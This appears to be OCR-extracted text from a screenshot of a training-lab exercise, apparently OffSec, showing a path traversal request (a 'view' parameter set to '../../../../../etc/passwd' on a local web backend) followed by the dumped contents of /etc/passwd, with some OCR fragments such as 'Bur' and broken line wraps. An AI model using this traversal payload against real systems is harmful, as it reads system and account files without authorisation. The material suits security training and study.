 127.0.0.1:8000/backend/?view=../../../../../etc/passwd
Bur
sheets Training Tools
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr
/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin messagebus:x:103:104::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:104:105:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:
/usr/sbin/nologin offsec:x:1000:1000:Offsec Admin:/home
/offsec:/bin/bash lxd:x:999:100::/var/snap/lxd/common
/lxd:/bin/false anita:x:1001:1001:Anita:/home/anita:/bin/sh